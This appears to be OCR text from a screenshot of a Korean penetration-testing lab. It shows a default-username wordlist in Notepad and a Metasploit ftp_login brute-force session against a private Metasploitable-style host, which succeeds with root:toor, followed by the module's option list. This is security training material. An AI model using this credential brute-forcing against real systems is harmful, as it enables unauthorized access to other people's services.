 *제목 없음 - Windows 메모
파일(F) 편집(E) 서식(O)
[root@kali: ~
admin
administrato
root
msfadmin
user1
user2
user01
user02
tomcat
postgres
mysql
test
tester
ftpuser
ftpusers
cisco
#
페이지: 40/126 단어 수: 1/17,980
Kali-2021 - VMware Workstation
File Edit View VM Tabs Help
Gateway Kali-2021 CentOS5 Windows7 Win2008 Metasploitable
쉘 번호.1 *eth1 10:24 오전
*eth1
쉘 번호.1
파일 동작 편집 보기 도움말
쉘 번호.1 쉘 번호.2 쉘 번호.3
[+] 192.168.20.200:21 - 192.168.20.200:21 - Login Successful: root:toor
[*] 192.168.20.200:21 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/ftp_login) >
msf6 auxiliary(scanner/ftp/ftp_login) > show options
Module options (auxiliary/scanner/ftp/ftp_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /root/wordlists/pass.list no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS 192.168.20.200 yes The target host(s), see https://github.com/rapid7/metasploit-f
ramework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 16 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pa
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
찾기
A 오전 10:23
2023-12-19